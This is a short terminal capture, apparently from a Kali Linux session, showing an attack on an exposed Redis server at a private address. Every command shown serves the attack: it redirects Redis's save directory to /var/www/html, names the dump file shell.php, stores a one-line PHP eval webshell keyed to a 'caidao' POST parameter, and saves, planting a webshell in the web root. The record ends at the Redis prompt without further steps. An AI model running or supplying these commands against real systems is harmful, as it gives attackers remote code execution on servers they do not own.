 ┌──(root㉿kali)-[~/tools/redis/redis-rogue-getshell]
└─# redis-cli -h 192.168.70.14
192.168.70.14:6379> config set dir /var/www/html
OK
192.168.70.14:6379> config set dbfilename shell.php
OK
192.168.70.14:6379> set webshell "\r\n\r\n<?php @eval($_POST['caidao']);?>\r\n\r\n"
OK
192.168.70.14:6379> save
OK
hfish.txt
192.168.70.14:6379>